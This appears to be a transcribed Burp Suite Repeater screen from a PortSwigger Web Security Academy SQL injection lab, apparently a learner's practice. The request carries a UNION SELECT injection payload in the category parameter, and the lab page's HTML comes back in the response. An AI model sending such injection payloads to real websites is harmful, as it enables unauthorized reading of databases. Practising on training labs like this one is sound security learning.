 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a7100c8042ac5bc83c76eb6000b00e6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,'abc'-- HTTP/2
2 Host: 0a7100c8042ac5bc83c76eb6000b00e6.web-security-academy.net
3 Cookie: session=gXpOlyHdiz7ZdO2RL1UcJAEqyrxqNV8D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7100c8042ac5bc83c76eb6000b00e6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4908
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving multiple values
in a single column
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-atta
cks/lab-retrieve-multiple-values-in-single-column'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
Search 0 highlights
Inspector
Selection 7 (0x7)
Selected text
'+UNION
Decoded from: URL encoding
' UNION
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 5,016 bytes | 822 millis
Event log (2) All issues Memory: 133.5MB